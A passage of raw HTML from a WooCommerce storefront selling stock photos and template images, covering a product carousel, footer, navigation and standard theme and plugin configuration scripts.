description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1028" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1028" data-product_sku="" aria-label="Add &ldquo;mark broad&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/mark-broad/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1028" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-996 status-publish last instock product_cat-backgrounds-photos product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="996"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/lights-abstract/" class="product-image-link"> <img width="600" height="560" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-997 lazy" alt="Lights abstract" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/Lights-abstract-600x560.jpg"><noscript><img width="600" height="560" src="https://atom365.ru/wp-content/uploads/2021/07/Lights-abstract-600x560.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-997" alt="Lights abstract" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/lights-abstract/">Lights abstract</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.55</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=996" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="996" data-product_sku="" aria-label="Add &ldquo;Lights abstract&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/lights-abstract/" class="open-quick-view quick-view-button" rel="nofollow" data-id="996" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1040 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1040"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/music-1/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1041 lazy" alt="Music 1" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-17-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1041" alt="Music 1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-17-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/music-1/">Music 1</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1040" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1040" data-product_sku="" aria-label="Add &ldquo;Music 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/music-1/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1040" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Photos","@id":"https:\/\/atom365.ru\/product-category\/photos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Template Images","@id":"https:\/\/atom365.ru\/product-category\/photos\/template-images\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chocolate Ice Cream Scoop With Chocolate Pieces Slice","@id":"https:\/\/atom365.ru\/product\/chocolate-ice-cream-scoop-with-chocolate-pieces-slice\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/atom365.ru\/product\/chocolate-ice-cream-scoop-with-chocolate-pieces-slice\/#product","name":"Chocolate Ice Cream Scoop With Chocolate Pieces Slice","url":"https:\/\/atom365.ru\/product\/chocolate-ice-cream-scoop-with-chocolate-pieces-slice\/","description":"","image":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg","sku":1788,"offers":[{"@type":"Offer","price":"5.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"5.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/atom365.ru\/product\/chocolate-ice-cream-scoop-with-chocolate-pieces-slice\/","seller":{"@type":"Organization","name":"ATOM365","url":"https:\/\/atom365.ru"}}]}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1788","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1788","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1788"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1788","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"2c017471dd","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"5b53ca7aba"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1788,"title":"Buy%20Chocolate%20Ice%20Cream%20Scoop%20With%20Chocolate%20Pieces%20Slice%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c5b8a939e7fc71056821aef317d96733","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 